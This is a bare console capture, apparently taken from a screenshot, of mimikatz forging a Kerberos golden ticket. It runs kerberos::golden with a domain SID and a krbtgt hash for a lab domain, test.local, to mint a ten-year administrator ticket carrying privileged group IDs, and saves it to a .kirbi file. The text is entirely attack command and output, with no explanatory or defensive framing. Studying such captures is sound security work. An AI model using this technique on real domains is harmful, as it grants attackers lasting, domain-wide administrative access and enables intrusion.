 mimikatz # kerberos::golden /user:administrator /domain:test.local /sid:S-1-5-21-4173655609-916892889-516531421 /krbtgt:
4c7f31c8a46406c43c397d5b6223ff27 /ticket:test.kirbi
User      : administrator
Domain    : test.local (TEST)
SID       : S-1-5-21-4173655609-916892889-516531421
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4c7f31c8a46406c43c397d5b6223ff27 - rc4_hmac_nt
Lifetime  : 2018/10/22 11:41:36 ; 2028/10/19 11:41:36 ; 2028/10/19 11:41:36
-> Ticket : test.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #